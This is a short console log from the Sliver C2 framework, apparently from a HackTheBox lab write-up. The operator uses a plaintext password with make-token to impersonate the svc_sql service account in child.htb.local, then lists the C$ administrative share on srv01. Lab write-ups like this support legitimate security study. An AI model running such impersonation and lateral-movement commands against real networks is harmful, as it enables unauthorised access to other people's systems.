 [server] sliver (DEFENSIVE_WASHER) > make-token -u svc_sql -d child.htb.local -p jkhnrjk123!
[*] Successfully impersonated child.htb.local\svc_sql. Use `rev2self` to revert to your previous token.
[server] sliver (DEFENSIVE_WASHER) > ls //srv01.child.htb.local/c$/
\\srv01.child.htb.local\c$\ (12 items, 512.0 MiB)
drwxrwxrwx  $Recycle.Bin                            <dir>      Wed Sep 14 11:55:41 -0700 2022
Lrw-rw-rw-  Documents and Settings → C:\Users  0 B        Tue Sep 13 11:58:35 -0700 2022
-rw-rw-rw-  pagefile.sys                            512.0 MiB  Tue Nov 01 16:21:40 -0700 2022
drwxrwxrwx  PerfLogs                                <dir>      Sat Sep 15 00:19:00 -0700 2018
dr-xr-xr-x  Program Files                           <dir>      Wed Sep 14 11:05:02 -0700 2022
drwxrwxrwx  Program Files (x86)                     <dir>      Wed Sep 14 11:04:07 -0700 2022
drwxrwxrwx  ProgramData                             <dir>      Wed Sep 14 13:57:15 -0700 2022
drwxrwxrwx  Recovery                                <dir>      Tue Sep 13 11:58:41 -0700 2022
drwxrwxrwx  SQL2019                                 <dir>      Wed Sep 14 10:46:10 -0700 2022
drwxrwxrwx  System Volume Information               <dir>      Tue Sep 13 12:19:00 -0700 2022
dr-xr-xr-x  Users                                   <dir>      Wed Sep 14 11:55:36 -0700 2022
drwxrwxrwx  Windows                                 <dir>      Sat Oct 15 14:14:52 -0700 2022